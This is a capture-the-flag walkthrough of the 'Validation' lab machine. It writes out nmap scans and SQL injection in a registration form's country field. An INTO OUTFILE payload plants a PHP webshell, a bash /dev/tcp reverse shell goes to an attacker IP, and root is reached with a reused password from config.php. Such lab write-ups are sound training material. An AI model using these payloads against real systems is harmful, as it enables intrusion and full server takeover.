Validation
Validation is an easy difficulty Linux machine that involves exploiting an SQL Injection vulnerability present in a website. By leveraging this vulnerability, we can upload a webshell and gain access as www-data. To escalate privileges to root, we discover credentials within a config file, allowing us to log in as root.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.116 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn

There are 4 open ports:
- 22/tcp
- 80/tcp
- 4566/tcp
- 8080/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.116 -p 22,80,4566,8080 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 8.9p1
- 80/tcp Apache httpd 2.4.52
- 4566/tcp nginx
- 8080/tcp nginx
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.116 -p 22,80,4566,8080 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn

The scan reports nothing interesting.
Foothold
The foothold in this machine is “"”easy”””, the quotes are there because SQLi is very difficult for me.
We are facing a website that allows us to register for what seems to be a competition:

We can capture the request and see it in BurpSuite:

As the country field is “protected” in the website, because it is a list and not a text field, we can attempt SQLi on it:
username=Tanades&country=Brazil'

We get an SQL error, so we can start our SQLi enumeration, beginning by discovering how many fields are being selected using an ORDER BY clause:
username=Tanades&country=Brazil'+ORDER+BY+1+--+//

We can now try to exfiltrate information using an UNION SELECT clause:
username=Tanades&country=Brazil'+UNION+SELECT+database()+--+//

Even though this seems like the way to enumerate credentials and escalate privileges, this is not the case, we have to create a webshell using an INTO OUTFILE clause:
username=Tanades&country=Brazil'+UNION+SELECT+"<%3fphp+system($_GET['cmd'])%3b%3f>"+INTO+OUTFILE+"/var/www/html/webshell.php"+--+//

Let’s see if the command has been successful:

Great let’s now send us a reverse shell:
bash+-c+"bash+-i+>%26+/dev/tcp/10.10.16.10/4444+0>%261"

We received the reverse shell, let’s print the flag for the user htb:

Privilege Escalation
The privilege escalation for this machine is one of the easiest, we just have to take our time to read configuration files.
In the /var/www/html directory, we can see a config.php file that we couldn’t read before as it was being interpreted:

As we can see, this file contains credentials for the database for an user called uhc, however this password also works for the root user:
su
script /dev/null -c bash